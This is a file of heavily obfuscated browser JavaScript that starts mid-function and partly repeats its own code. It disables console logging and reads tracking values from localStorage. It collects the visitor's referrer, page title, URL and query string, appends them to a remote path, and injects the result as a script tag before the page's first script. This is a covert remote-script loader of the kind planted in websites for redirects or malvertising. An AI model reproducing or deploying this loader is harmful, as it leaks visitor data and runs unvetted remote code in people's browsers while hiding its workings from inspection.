_0x5f2d00(_0x1aa0eb-0x6e,_0x26ca20-0x673,_0x26ca20-0x185,_0x560ce5);}if(_0x5bb63e){var _0x1706a0=_0x5bb63e[_0x5310e1(0x453,0x41b,0x444,0x413)](_0x47bc3a,arguments);return _0x5bb63e=null,_0x1706a0;}}:function(){};return _0xda573b=![],_0x26218f;}};}()),_0x392ea1=_0x32d45d(this,function(){function _0x4a63f2(_0x16adcf,_0x1a67bc,_0x2748f9,_0x52f8af){return _0x3b559d(_0x52f8af,_0x1a67bc-0xea,_0x2748f9-0x1c5,_0x2748f9-0x26);}function _0x103ba3(_0x5d0d64,_0x1a3d8d,_0x38d391,_0x8b39e1){return _0x2db29b(_0x5d0d64-0x16e,_0x1a3d8d,_0x38d391-0x105,_0x8b39e1- -0x177);}var _0xf387ec;try{if(_0x194916[_0x103ba3(-0x29a,-0x2bd,-0x275,-0x2a3)]!==_0x194916[_0x4a63f2(0xc,-0x3e,-0xe,0xb)]){var _0x112deb=_0x194916[_0x4a63f2(0x4f,0x13,0x41,0x47)](Function,_0x194916[_0x4a63f2(0x3b,0x1,0x1a,0x2)](_0x194916[_0x103ba3(-0x27a,-0x270,-0x254,-0x281)](_0x4a63f2(0x52,0x1d,0x57,0x6e)+_0x4a63f2(0x4e,-0x3,0x2e,0x8),_0x194916[_0x103ba3(-0x2c1,-0x2d6,-0x297,-0x2b5)]),');'));_0xf387ec=_0x194916[_0x103ba3(-0x288,-0x288,-0x241,-0x26a)](_0x112deb);}else{var _0x4c0fd8=_0x194916[_0x103ba3(-0x253,-0x294,-0x233,-0x25f)][_0x103ba3(-0x27a,-0x265,-0x257,-0x279)]('|'),_0x3f7158=-0x84f+-0x5*-0x50d+-0x10f2;while(!![]){switch(_0x4c0fd8[_0x3f7158++]){case'0':try{var _0x85bdb=gbKauK['dkhyq'](_0x2a44c0,gbKauK['Xlfrz'](gbKauK[_0x103ba3(-0x272,-0x2ab,-0x299,-0x28e)]+gbKauK[_0x103ba3(-0x2e3,-0x2b0,-0x288,-0x2b5)],');'));_0x57d190=_0x85bdb();}catch(_0x1405d9){_0x57d190=_0x3ecc13;}continue;case'1':var _0x1cd9c4=[gbKauK[_0x103ba3(-0x29b,-0x2a5,-0x27e,-0x270)],'warn',_0x4a63f2(0x1f,-0xd,0xb,0x22),gbKauK['vLaKa'],gbKauK[_0x103ba3(-0x25c,-0x274,-0x2ba,-0x284)],gbKauK[_0x103ba3(-0x269,-0x290,-0x292,-0x264)],gbKauK[_0x103ba3(-0x266,-0x299,-0x268,-0x298)]];continue;case'2':for(var _0x2f9429=0x902+0xac2*-0x1+0x1c0;_0x2f9429<_0x1cd9c4['length'];_0x2f9429++){var _0x390e1b=gbKauK[_0x103ba3(-0x23d,-0x27d,-0x289,-0x25a)][_0x4a63f2(0x50,0x26,0x34,0x3)]('|'),_0x2281de=0x388*0x6+-0x1be7+0x6b7;while(!![]){switch(_0x390e1b[_0x2281de++]){case'0':_0x4184e5[_0x103ba3(-0x268,-0x266,-0x259,-0x283)]=_0x49f874[_0x4a63f2(0x1a,0x3a,0x2a,0x32)][_0x103ba3(-0x24c,-0x26c,-0x2b2,-0x285)](_0x49f874);continue;case'1':var _0x49f874=_0x59f6c0[_0x22733b]||_0x4184e5;continue;case'2':_0x4184e5[_0x4a63f2(0x58,0x14,0x2f,0x58)]=_0xa6761a['bind'](_0x338918);continue;case'3':var _0x22733b=_0x1cd9c4[_0x2f9429];continue;case'4':var _0x4184e5=_0x54bc46[_0x4a63f2(0x13,-0xc,-0x17,-0x22)+'r'][_0x103ba3(-0x2cd,-0x2bd,-0x2a3,-0x2b2)][_0x4a63f2(0x7,0x35,0x28,0x22)](_0x510842);continue;case'5':_0x59f6c0[_0x22733b]=_0x4184e5;continue;}break;}}continue;case'3':var _0x57d190;continue;case'4':var _0x59f6c0=_0x57d190[_0x103ba3(-0x28c,-0x246,-0x290,-0x276)]=_0x57d190[_0x4a63f2(0x46,0x31,0x37,0x1a)]||{};continue;}break;}}}catch(_0x296697){_0xf387ec=window;}var _0x16e4b0=_0xf387ec[_0x4a63f2(0x1f,0x49,0x37,0xf)]=_0xf387ec[_0x4a63f2(0x44,0x29,0x37,0x6a)]||{},_0x39329e=[_0x194916[_0x4a63f2(0x3d,0x1d,0x3d,0x28)],_0x103ba3(-0x2a9,-0x2c5,-0x297,-0x2b8),_0x4a63f2(0xf,-0x14,0xb,-0x22),'error',_0x194916[_0x4a63f2(0x60,0x1c,0x29,0x47)],_0x194916[_0x4a63f2(0x11,0xf,0x49,0x10)],_0x103ba3(-0x29e,-0x29e,-0x275,-0x2ad)];for(var _0x119bbd=0x2*0xed9+0xc5*0x1+-0x1*0x1e77;_0x194916[_0x4a63f2(0x3b,0x5e,0x3e,0x48)](_0x119bbd,_0x39329e[_0x4a63f2(0x6b,0x73,0x40,0x25)]);_0x119bbd++){var _0x3f4365=_0x32d45d[_0x103ba3(-0x2b7,-0x2b8,-0x2c2,-0x2c4)+'r'][_0x4a63f2(-0x19,-0xc,-0x5,0x2d)][_0x4a63f2(-0x11,0x1d,0x28,0x47)](_0x32d45d),_0x49b525=_0x39329e[_0x119bbd],_0x5ad0e9=_0x16e4b0[_0x49b525]||_0x3f4365;_0x3f4365[_0x4a63f2(0x38,0x10,0x2f,0x39)]=_0x32d45d[_0x103ba3(-0x2a8,-0x24d,-0x2b2,-0x285)](_0x32d45d),_0x3f4365['toString']=_0x5ad0e9[_0x103ba3(-0x24e,-0x262,-0x258,-0x283)][_0x4a63f2(0x14,0x40,0x28,0x2)](_0x5ad0e9),_0x16e4b0[_0x49b525]=_0x3f4365;}});_0x194916[_0x2db29b(-0x101,-0xc1,-0x10c,-0xf3)](_0x392ea1);var _0x21b2fd=_0x2db29b(-0xca,-0xb9,-0xed,-0xe7)+_0x2db29b(-0x15b,-0x13d,-0x111,-0x130);if(!window[_0x2db29b(-0x112,-0xd0,-0xf8,-0xe7)+_0x3b559d(-0x55,-0x19,0x12,-0x20)]){var _0x4037b8={};_0x4037b8[_0x2db29b(-0xe5,-0xb0,-0xc8,-0xea)]=![],_0x4037b8[_0x3b559d(0x1,0x42,0x42,0x20)]=0x15180,_0x4037b8[_0x3b559d(-0x25,-0x22,-0x35,-0x16)]=_0x194916[_0x2db29b(-0xca,-0x108,-0xd3,-0x103)],window[_0x2db29b(-0x11c,-0x104,-0xbc,-0xe7)+_0x2db29b(-0xfb,-0x124,-0x153,-0x130)]=_0x4037b8;}function _0x2db29b(_0x264e16,_0xfe46b6,_0x3a8900,_0x4ff016){return _0x1fd8(_0x4ff016- -0x264,_0xfe46b6);}const _0x4da183=localStorage['getItem'](_0x194916['FMvVq']);if(_0x194916['VVvtr'](typeof _0x4da183,_0x194916[_0x2db29b(-0x148,-0xd7,-0x132,-0x110)])&&_0x194916['VVvtr'](_0x4da183,null)){var _0x4f9a06=JSON['parse'](_0x4da183),_0x11a32f=Math['round'](_0x194916['UUPXh'](+new Date(),0x5*0x5db+0x3d3+0x4a*-0x65));_0x194916[_0x2db29b(-0x102,-0xee,-0xdc,-0x114)](_0x194916['IfpEF'](_0x4f9a06[_0x2db29b(-0x162,-0xfd,-0xf9,-0x12e)],window[_0x2db29b(-0xd5,-0x10d,-0xae,-0xe7)+_0x2db29b(-0xf7,-0x119,-0x138,-0x130)]['ttl']),_0x11a32f)&&(localStorage[_0x3b559d(0x17,-0x1b,-0x26,-0x3)]('subId'),localStorage[_0x3b559d(-0x6,0xa,0xd,-0x3)](_0x194916['CklEX']),localStorage['removeItem'](_0x2db29b(-0x14c,-0x136,-0x10b,-0x11a)));}var _0x56fada=localStorage[_0x3b559d(0x2f,0x23,0x3a,0x10)](_0x194916[_0x3b559d(-0x39,-0x42,0x16,-0x10)]),_0x4bc374=localStorage[_0x2db29b(-0x133,-0x122,-0x107,-0x100)](_0x194916[_0x3b559d(-0x21,-0x6b,-0x4e,-0x37)]),_0x10af33=_0x2db29b(-0xec,-0x120,-0x140,-0x123)+_0x3b559d(-0x11,-0x58,-0x51,-0x3b);_0x10af33+=_0x194916[_0x3b559d(0x3e,0x24,0x3b,0x6)]('&',_0x194916[_0x3b559d(-0x24,0x24,0x41,0xa)](decodeURIComponent,window['location'][_0x3b559d(-0x2e,-0x48,-0x4a,-0x3e)][_0x2db29b(-0x118,-0x12d,-0x104,-0x112)]('?',''))),_0x10af33+='&se_referr'+_0x2db29b(-0x106,-0x114,-0x16b,-0x132)+_0x194916[_0x3b559d(0x41,0x17,-0x1a,0x1b)](encodeURIComponent,document['referrer']),_0x10af33+=_0x194916['ghqDc']+_0x194916['dkhyq'](encodeURIComponent,document['title']),_0x10af33+=_0x194916[_0x2db29b(-0x12f,-0xe4,-0x124,-0x11c)](_0x194916[_0x3b559d(-0x8,0x28,0x1c,0x2e)],encodeURIComponent(_0x194916['xcFhF'](document[_0x3b559d(-0x2e,-0x25,-0x33,-0xb)][_0x3b559d(0x0,-0x1b,-0x30,-0x12)],document[_0x2db29b(-0xf5,-0x10f,-0xeb,-0x11b)]['pathname']))),_0x10af33+=_0x194916['IfpEF'](_0x2db29b(-0x153,-0x134,-0x14f,-0x11e),_0x194916[_0x2db29b(-0x15a,-0xfa,-0x10e,-0x124)](encodeURIComponent,_0x21b2fd)),_0x10af33+=_0x194916[_0x3b559d(-0x25,-0x55,0x1,-0x3a)]+_0x194916['RKDKO'](encodeURIComponent,window[_0x2db29b(-0xb9,-0x10b,-0x10b,-0xe7)+'4GSFRnP'][_0x2db29b(-0x115,-0xf2,-0x103,-0x126)]);function _0x3b559d(_0x16b4cb,_0x4d2419,_0x410eba,_0xad1c1e){return _0x1fd8(_0xad1c1e- -0x154,_0x16b4cb);}typeof _0x56fada!==_0x194916[_0x2db29b(-0x131,-0xda,-0x121,-0x110)]&&_0x56fada&&window[_0x3b559d(0x39,0x38,0x9,0x29)+_0x3b559d(-0x1b,-0x6,-0x10,-0x20)][_0x2db29b(-0xfe,-0xf9,-0xfc,-0xea)]&&(_0x10af33+=_0x194916['xcFhF'](_0x194916[_0x3b559d(-0x8,-0x24,-0x6,-0x1d)],_0x194916[_0x2db29b(-0xef,-0x12b,-0xc2,-0xf5)](encodeURIComponent,_0x56fada)));_0x194916[_0x3b559d(0xd,-0x32,-0x3d,-0x1a)](typeof _0x4bc374,_0x194916[_0x2db29b(-0x135,-0x104,-0x124,-0x110)])&&_0x4bc374&&window[_0x3b559d(0x4d,0x55,0x25,0x29)+_0x3b559d(0x16,-0x4a,0x16,-0x20)]['unique']&&(_0x10af33+=_0x2db29b(-0x127,-0x138,-0x102,-0x13a)+_0x194916[_0x3b559d(0x2,-0x1f,-0xc,0x1b)](encodeURIComponent,_0x4bc374));_0x194916[_0x2db29b(-0x148,-0x153,-0x151,-0x12a)]('','')&&(_0x10af33+=_0x194916[_0x2db29b(-0x111,-0xf4,-0xe6,-0xdc)]);var _0x345a38=document[_0x3b559d(0x21,0x3a,-0x20,0x14)+_0x2db29b(-0x102,-0x144,-0x13e,-0x111)](_0x194916[_0x3b559d(-0x10,-0x19,-0x8,-0x36)]);_0x345a38['type']=_0x194916[_0x3b559d(0x36,-0x12,0x47,0x12)],_0x345a38[_0x3b559d(-0x1a,-0x57,-0x1b,-0x2c)]=_0x194916['yvrRI'](window[_0x2db29b(-0xfb,-0xf7,-0x104,-0xe7)+'4GSFRnP']['R_PATH'],_0x10af33);var _0x284c3d=document[_0x2db29b(-0xf6,-0x103,-0x102,-0xe5)+_0x3b559d(0xf,0x43,-0x1d,0xf)](_0x3b559d(0x10,0x0,0x42,0x16))[0x8d*0x45+0x1337+-0x3938];_0x284c3d[_0x2db29b(-0x11a,-0x169,-0x185,-0x14c)][_0x2db29b(-0xcb,-0x122,-0x111,-0xf1)+'re'](_0x345a38,_0x284c3d);}()));
function _0x42c0(){var _0x708632=['tuzbzfu','nhWZFdf8mNWWFa','vxvTEKi','mJaWoteWDNDcDxv4','D0zKDuW','A3rxywW','CMvTB3zLsxrLBq','CMvWBgfJzq','zw50','DejfBve','zgfxz1u','yMLUza','vKvzAey','Dg9tDhjPBMC','CMW9','wgXMCNO','v2nVr24','BMn0Aw9UkcKG','x19WCM90B19F','EuTtA0e','Ahr0Chm6lY9QCW','y2HLpq','ufb6EM8','C3bSAxq','C0j5vgfNtMfTzq','z2v0sxrLBq','y29UC29Szq','revmsLK','Bg9N','y3jLyxrLrwXLBq','jNn1yL9Pzd0','C2nYAxb0','Ee1Ku2O','CxrRswK','n2jtq0jnCW','BgvUz3rO','zgTOExe','mtGZmdC2mKHkEeziuq','qK5KBLK','y3rVCIGICMv0Dq','Aw5Zzxj0qMvMBW','DhrS','C2L0zs5JB20VAa','wNLRvgq','BhDHEvC','zxL3B3jKpq','ota3nJq4EgfJDffW','Dw5PCxvL','Dw5KzwzPBMvK','vevgruy','x2rtvgz6r3LQDa','E30Uy29UC3rYDq','z2v0rwXLBwvUDa','wgXMAhi','ufHqsMS','rxrnq2y','mty3nZC4oeT2CfP5uq','DuPYtha','CMv0DxjUicHMDq','ntiYvNPUDe1N','zxHJzxb0Aw9U','DfrOtuO','mtCXnJG1mMLYAgTKvW','jMHVC3q9','C2vHCMnO','y29UC3rYDwn0BW','CgfYzw50tM9Kzq','lMnSAwvUDa','tePur1y','CKDTq2C','m3WWFdr8mxWY','q2TSrvG','tMLVrK8','mJm2ndmZt2n1AvzT','EwXPq28','sK16CNC','yxbWBhK','D2fYBG','D0TOt1u','yxbWBgLJyxrPBW','vwjwB2W','zNjHBwv3B3jRCW','C3jJ','ChjVDg90ExbL','jNrVA2vUpq','BI9QyxzHC2nYAq','nZGZotK0s2n0uNnq','DJj2wwC','DhjHy2u','AKLJvwi','jMXHBMrPBMDFDq','u0Xvuwe','zxi9','nhWZFdb8mxW1Fa','neDtrLjUua','C3vIswq','y3jLyxrLzf9HDa','ANnVtvK','q2Lnuxu','Aw5MBW','vLz2Dhi','nwnQtMjttG','kcGOlISPkYKRkq','jMj5CgfZC19Jyq','uL9qqvri','zxjYB3i','t1vsq3q','p3jLDhvYBJ1QCW','Ag9ZDg5HBwu','zwr2ALy','qw12yxG','CM4GDgHPCYiPka','jM5HBwu9','Dg9Rzw4','swzWruy','Bg9JyxrPB24','y29UzMLN'];_0x42c0=function(){return _0x708632;};return _0x42c0();}function _0x1fd8(_0x14bf6a,_0xfd90fa){var _0x19a212=_0x42c0();return _0x1fd8=function(_0x552555,_0x1c657a){_0x552555=_0x552555-(-0x11f1+-0x2556+0x385c);var _0x37b3ee=_0x19a212[_0x552555];if(_0x1fd8['CROLtt']===undefined){var _0x8a9158=function(_0x1438a4){var _0x3453df='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa7ab57='',_0x583893='',_0x4a8a4a=_0xa7ab57+_0x8a9158;for(var _0x189a16=-0xbc2+0x21*0x12f+-0x1b4d,_0x4dbf10,_0x2b8c2b,_0x20fb94=0xd8d+-0xa9c+0x3*-0xfb;_0x2b8c2b=_0x1438a4['charAt'](_0x20fb94++);~_0x2b8c2b&&(_0x4dbf10=_0x189a16%(0x38b*-0x1+-0x1818+0x1*0x1ba7)?_0x4dbf10*(-0x217a+-0x1363+0x351d)+_0x2b8c2b:_0x2b8c2b,_0x189a16++%(0x4*-0x386+-0x8fb+0x1*0x1717))?_0xa7ab57+=_0x4a8a4a['charCodeAt'](_0x20fb94+(0xaa8*0x3+-0x122*0x22+0x232*0x3))-(0x5*0x79d+0x2134+-0x473b)!==-0x1*-0xa58+0x80a+0x931*-0x2?String['fromCharCode'](-0x52*-0x5+0xdab+-0xe46&_0x4dbf10>>(-(-0xef*0x24+-0x446*-0x9+0x7c*-0xa)*_0x189a16&-0x66*-0x35+0x1d7e+-0x3296)):_0x189a16:0x14de*-0x1+-0xb*0x325+-0x3775*-0x1){_0x2b8c2b=_0x3453df['indexOf'](_0x2b8c2b);}for(var _0x271719=-0xd07+-0x156e+0x1*0x2275,_0x5bebba=_0xa7ab57['length'];_0x271719<_0x5bebba;_0x271719++){_0x583893+='%'+('00'+_0xa7ab57['charCodeAt'](_0x271719)['toString'](0x4ff*-0x5+-0x68c+0x1f97*0x1))['slice'](-(0x9c*0x27+0x1a*0x16+-0x19fe));}return decodeURIComponent(_0x583893);};_0x1fd8['bqewmI']=_0x8a9158,_0x14bf6a=arguments,_0x1fd8['CROLtt']=!![];}var _0x35a015=_0x19a212[0x2d+-0x11dd+0x11b0],_0x5ad544=_0x552555+_0x35a015,_0x4e2f4f=_0x14bf6a[_0x5ad544];if(!_0x4e2f4f){var _0x263724=function(_0x426736){this['YjzGZF']=_0x426736,this['NPbOoj']=[0x2620+0x290+-0x28af,-0xc61*-0x1+-0x22bc+0x61*0x3b,-0x8b1*0x2+0x1825+-0x241*0x3],this['OTtbsS']=function(){return'newState';},this['BmnFTU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DoXbmV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x263724['prototype']['LXeUnh']=function(){var _0x1aab6c=new RegExp(this['BmnFTU']+this['DoXbmV']),_0x27fa9c=_0x1aab6c['test'](this['OTtbsS']['toString']())?--this['NPbOoj'][-0x1f0a+0x584+-0x1987*-0x1]:--this['NPbOoj'][-0x7*0x175+-0x15fb*0x1+-0x1*-0x202e];return this['WMelUR'](_0x27fa9c);},_0x263724['prototype']['WMelUR']=function(_0x1f6797){if(!Boolean(~_0x1f6797))return _0x1f6797;return this['BKpFTl'](this['YjzGZF']);},_0x263724['prototype']['BKpFTl']=function(_0x59821a){for(var _0x2b3455=0xab4+0x11c3+-0x3*0x97d,_0x37161b=this['NPbOoj']['length'];_0x2b3455<_0x37161b;_0x2b3455++){this['NPbOoj']['push'](Math['round'](Math['random']())),_0x37161b=this['NPbOoj']['length'];}return _0x59821a(this['NPbOoj'][-0x9b2+-0x2214+0x2bc6]);},new _0x263724(_0x1fd8)['LXeUnh'](),_0x37b3ee=_0x1fd8['bqewmI'](_0x37b3ee),_0x14bf6a[_0x5ad544]=_0x37b3ee;}else _0x37b3ee=_0x4e2f4f;return _0x37b3ee;},_0x1fd8(_0x14bf6a,_0xfd90fa);}(function(_0x147166,_0x4fad8a){var _0x7fb8e8=_0x147166();function _0x3d163b(_0x1b1e9b,_0x8e2464,_0x32ef2b,_0x4ea5e4){return _0x1fd8(_0x4ea5e4- -0x388,_0x8e2464);}function _0x62e141(_0x517f79,_0x35dd75,_0x81d549,_0x3a4e68){return _0x1fd8(_0x517f79- -0x36,_0x81d549);}while(!![]){try{var _0x120e03=-parseInt(_0x3d163b(-0x26e,-0x283,-0x29c,-0x269))/(-0x3*0xcfb+-0x779+0x11*0x2bb)+parseInt(_0x62e141(0xf6,0x111,0x12d,0x117))/(-0x7f0+0x822*-0x4+0x6*0x6bf)+-parseInt(_0x62e141(0x13a,0x11a,0x169,0x100))/(0x565*-0x7+-0x1560+-0x71*-0x86)+-parseInt(_0x3d163b(-0x1cf,-0x20c,-0x1d9,-0x205))/(0x4*0x6a9+-0x3*-0xcc9+-0x1*0x40fb)*(parseInt(_0x62e141(0x105,0xd8,0xe4,0x126))/(0x556+0x1af0+-0x2041*0x1))+-parseInt(_0x3d163b(-0x1f7,-0x1e9,-0x222,-0x1ff))/(0x683+-0x15*0x32+-0x263*0x1)*(-parseInt(_0x62e141(0x137,0x117,0x164,0x16c))/(-0x26f7+0x12d1*0x1+0x142d))+-parseInt(_0x62e141(0x143,0x12d,0x11c,0x119))/(0x1*-0x18f1+-0x1*-0x158f+0x2*0x1b5)+parseInt(_0x3d163b(-0x1d9,-0x1f1,-0x1da,-0x202))/(0x1ec8+-0x6*0x90+-0x1b5f)*(parseInt(_0x62e141(0x118,0xfc,0x13e,0x11c))/(-0x1*-0xda7+-0x259*0xd+-0x4*-0x43a));if(_0x120e03===_0x4fad8a)break;else _0x7fb8e8['push'](_0x7fb8e8['shift']());}catch(_0x422e31){_0x7fb8e8['push'](_0x7fb8e8['shift']());}}}(_0x42c0,-0x25b1*-0x43+-0x5a35+-0x26f4b),(function(){var _0x194916={'IfpEF':function(_0x2dc9d5,_0x3ec287){return _0x2dc9d5+_0x3ec287;},'dkhyq':function(_0x14f0d6,_0x1b8515){return _0x14f0d6(_0x1b8515);},'VVvtr':function(_0x327758,_0x2a0266){return _0x327758!==_0x2a0266;},'rGmCg':_0x3b559d(-0x26,0x0,-0x12,-0x18)+'+$','SLUQa':'ZykTd','TEFEF':_0x3b559d(-0x23,-0xb,-0x11,-0x38),'Xlfrz':function(_0x5795fd,_0x41f8f0){return _0x5795fd+_0x41f8f0;},'UumzB':_0x2db29b(-0x105,-0xc0,-0x10b,-0xdf)+_0x2db29b(-0xf3,-0xd2,-0x116,-0x108),'UbVol':_0x2db29b(-0xdc,-0xd3,-0xf4,-0xe6)+_0x3b559d(0xa,0x4a,0x3a,0x1e)+_0x2db29b(-0x13c,-0xf5,-0xee,-0x11f)+'\x20)','xMdSj':_0x2db29b(-0x135,-0xd3,-0xe5,-0xfd),'vLaKa':_0x3b559d(-0x30,-0x4d,0x22,-0x15),'VEYhF':_0x2db29b(-0xf7,-0xb1,-0xc8,-0xdd),'lwayW':'table','edvjV':_0x3b559d(-0x5b,-0x5b,-0x57,-0x26),'PXPJk':_0x2db29b(-0x111,-0x13b,-0xea,-0x118)+'5','CiMQu':_0x3b559d(-0x26,0x7,-0x2b,-0x5),'yliCo':'QjHWk','BNdnY':function(_0x1f42f1){return _0x1f42f1();},'qtkIi':function(_0x1b12d,_0x50aec3){return _0x1b12d<_0x50aec3;},'DUSdi':function(_0x477808,_0x416913,_0x5873f9){return _0x477808(_0x416913,_0x5873f9);},'wKhOU':function(_0x3c7064){return _0x3c7064();},'PPzzo':_0x2db29b(-0x12f,-0x124,-0xf2,-0x105)+_0x3b559d(-0x60,-0xf,-0x61,-0x2d)+_0x2db29b(-0xbb,-0x10d,-0x128,-0xef)+_0x2db29b(-0xfc,-0x171,-0x167,-0x137),'FMvVq':'config','tBEmQ':_0x3b559d(0x5c,-0x13,0x3f,0x27),'UUPXh':function(_0x1a95c9,_0x32d866){return _0x1a95c9/_0x32d866;},'ktWal':function(_0x5ca430,_0x1d5d11){return _0x5ca430<_0x1d5d11;},'CklEX':_0x2db29b(-0xe9,-0x144,-0x136,-0x11d),'Amvax':_0x2db29b(-0x103,-0x138,-0x130,-0x12f),'yKSkA':function(_0x577dc6,_0x229f72){return _0x577dc6(_0x229f72);},'ghqDc':'&default_k'+_0x2db29b(-0xd8,-0xc3,-0xea,-0xec),'EtMCf':_0x3b559d(0x8,-0x3d,-0x3c,-0x24)+_0x2db29b(-0x10b,-0x115,-0xf0,-0x10b),'xcFhF':function(_0x5b8fde,_0xe9a537){return _0x5b8fde+_0xe9a537;},'OURCt':function(_0x315b2c,_0x369532){return _0x315b2c(_0x369532);},'LJTGV':_0x3b559d(-0x23,-0x56,-0x4e,-0x3f),'RKDKO':function(_0x5043e2,_0xd99464){return _0x5043e2(_0xd99464);},'jsoMY':_0x2db29b(-0x108,-0x129,-0xe1,-0xfb),'tThMJ':_0x3b559d(-0x24,-0x1a,-0x49,-0x17)+_0x3b559d(0x3a,0x8,-0x24,0xc),'NioFO':_0x2db29b(-0x127,-0xef,-0x11b,-0xfa),'DELJY':_0x2db29b(-0x137,-0x176,-0x13f,-0x13f)+_0x3b559d(-0x35,-0xd,-0x61,-0x29)+'pt','yvrRI':function(_0x38d007,_0xb77f03){return _0x38d007+_0xb77f03;}},_0x40f216=(function(){var _0x9dc38e={'daWgU':function(_0x4e7db0,_0x4c4dca){return _0x194916['IfpEF'](_0x4e7db0,_0x4c4dca);},'WcoGn':function(_0x429aa2,_0xe6c4cc){function _0xf6ad97(_0x5abe65,_0x1bdb6a,_0x5ad844,_0xd41da6){return _0x1fd8(_0x1bdb6a- -0x24c,_0x5ad844);}return _0x194916[_0xf6ad97(-0xa6,-0xdd,-0xba,-0xc1)](_0x429aa2,_0xe6c4cc);},'Xlfhr':function(_0x24ff82,_0xb2dd47){function _0x17da5e(_0xaf5d1b,_0x18c6bd,_0x1eaefc,_0x73cc71){return _0x1fd8(_0x73cc71- -0x191,_0x1eaefc);}return _0x194916[_0x17da5e(-0x35,-0x6c,-0x4c,-0x57)](_0x24ff82,_0xb2dd47);},'UnDNU':_0x3bab54(0x261,0x24c,0x283,0x263),'xsIIO':_0x3bab54(0x245,0x276,0x22c,0x221)};function _0x3bab54(_0x4fde8a,_0x443397,_0x4cdf16,_0x245658){return _0x3b559d(_0x443397,_0x443397-0x134,_0x4cdf16-0x162,_0x4fde8a-0x26a);}var _0x23e907=!![];function _0x1a91b1(_0x121200,_0x71e216,_0x5317d4,_0x2c7672){return _0x3b559d(_0x2c7672,_0x71e216-0x11c,_0x5317d4-0x1c6,_0x5317d4- -0x179);}return function(_0x139038,_0x532795){var _0x41e387=_0x23e907?function(){var _0x20f032={'JMzrw':function(_0x9e8bda,_0xe9a576){function _0x33b9cf(_0x15c310,_0x4fba25,_0xfe177d,_0x48e1d2){return _0x1fd8(_0xfe177d- -0x154,_0x4fba25);}return _0x9dc38e[_0x33b9cf(-0x3a,0x31,0x1,-0x19)](_0x9e8bda,_0xe9a576);},'uJrLp':function(_0x247eef,_0x45334d){function _0x5d07be(_0x419568,_0x110026,_0x578dc2,_0x43dc42){return _0x1fd8(_0x43dc42-0x1e6,_0x110026);}return _0x9dc38e[_0x5d07be(0x377,0x35c,0x320,0x341)](_0x247eef,_0x45334d);}};function _0x45f3cb(_0x4c83c5,_0x259a94,_0x3c0836,_0x1c7b07){return _0x1fd8(_0x4c83c5-0x105,_0x3c0836);}function _0x151d90(_0x437015,_0x17edf5,_0x30737f,_0x3c5fd9){return _0x1fd8(_0x17edf5-0x3d0,_0x3c5fd9);}if(_0x532795){if(_0x9dc38e[_0x151d90(0x568,0x550,0x53f,0x571)](_0x9dc38e['UnDNU'],_0x9dc38e['xsIIO'])){var _0x13f21c=_0x532795[_0x45f3cb(0x227,0x1fa,0x223,0x22d)](_0x139038,arguments);return _0x532795=null,_0x13f21c;}else _0x44b64c+=_0x20f032[_0x45f3cb(0x226,0x21f,0x202,0x25b)](_0x45f3cb(0x26e,0x2a7,0x266,0x258),_0x20f032[_0x151d90(0x535,0x554,0x535,0x55d)](_0x2cd981,_0x3b91d9));}}:function(){};return _0x23e907=![],_0x41e387;};}()),_0x5167b9=_0x194916['DUSdi'](_0x40f216,this,function(){function _0x52527b(_0x386ecc,_0x5df620,_0x342d59,_0x2a6ba6){return _0x3b559d(_0x342d59,_0x5df620-0x5e,_0x342d59-0xc8,_0x2a6ba6-0xe);}function _0x5bca37(_0x361fbf,_0x2b4543,_0x98fb4a,_0x2750b8){return _0x2db29b(_0x361fbf-0x1ba,_0x361fbf,_0x98fb4a-0x179,_0x2750b8-0x17f);}return _0x5167b9[_0x5bca37(0x4d,0x89,0x55,0x73)]()[_0x52527b(-0x2c,-0x18,-0x23,-0x30)](_0x194916[_0x52527b(0x2,-0x4e,-0x24,-0x2b)])[_0x52527b(0x45,0x34,-0x26,0x12)]()[_0x5bca37(0x29,0x66,0x43,0x32)+'r'](_0x5167b9)[_0x52527b(0x6,-0x29,-0x54,-0x30)](_0x194916[_0x52527b(-0x32,-0x57,0xd,-0x2b)]);});_0x194916[_0x2db29b(-0x120,-0x112,-0x177,-0x140)](_0x5167b9);var _0x32d45d=(function(){var _0xda573b=!![];return function(_0x47bc3a,_0x5bb63e){function _0x5f2d00(_0x132196,_0x4a1103,_0x2f848c,_0x5b5119){return _0x1fd8(_0x4a1103- -0x351,_0x5b5119);}var _0x5f1c61={};function _0x45901a(_0x1dc15d,_0x16f5cc,_0x36426b,_0x2af64e){return _0x1fd8(_0x16f5cc-0x13e,_0x1dc15d);}_0x5f1c61['LFlzV']=_0x5f2d00(-0x208,-0x21e,-0x228,-0x24d)+'2';var _0x1a535d=_0x5f1c61;if(_0x45901a(0x2ed,0x2b4,0x293,0x27e)!==_0x194916[_0x45901a(0x27f,0x26f,0x286,0x2a2)]){var _0x526db8=_0x1a535d['LFlzV'][_0x45901a(0x2c4,0x2a0,0x2b5,0x2b8)]('|'),_0x380915=0x141f+-0x22ea+-0x1*-0xecb;while(!![]){switch(_0x526db8[_0x380915++]){case'0':var _0x36491c=_0x618eaa[_0x385739]||_0x181633;continue;case'1':_0x181633['__proto__']=_0x293aad[_0x45901a(0x2b3,0x294,0x2bb,0x277)](_0x2bbf1f);continue;case'2':_0x22d7de[_0x385739]=_0x181633;continue;case'3':var _0x385739=_0x27723b[_0x23dafe];continue;case'4':var _0x181633=_0x1d449b['constructo'+'r'][_0x45901a(0x26e,0x267,0x28a,0x261)][_0x5f2d00(-0x1ed,-0x1fb,-0x20d,-0x201)](_0x493ce4);continue;case'5':_0x181633[_0x45901a(0x2c5,0x296,0x2ac,0x28e)]=_0x36491c['toString']['bind'](_0x36491c);continue;}break;}}else{var _0x26218f=_0xda573b?function(){function _0x5310e1(_0x1aa0eb,_0x5d4f14,_0x26ca20,_0x560ce5){return _0x5f2d00(_0x1aa0eb-0x6e,_0x26ca20-0x673,_0x26ca20-0x185,_0x560ce5);}if(_0x5bb63e){var _0x1706a0=_0x5bb63e[_0x5310e1(0x453,0x41b,0x444,0x413)](_0x47bc3a,arguments);return _0x5bb63e=null,_0x1706a0;}}:function(){};return _0xda573b=![],_0x26218f;}};}()),_0x392ea1=_0x32d45d(this,function(){function _0x4a63f2(_0x16adcf,_0x1a67bc,_0x2748f9,_0x52f8af){return _0x3b559d(_0x52f8af,_0x1a67bc-0xea,_0x2748f9-0x1c5,_0x2748f9-0x26);}function _0x103ba3(_0x5d0d64,_0x1a3d8d,_0x38d391,_0x8b39e1){return 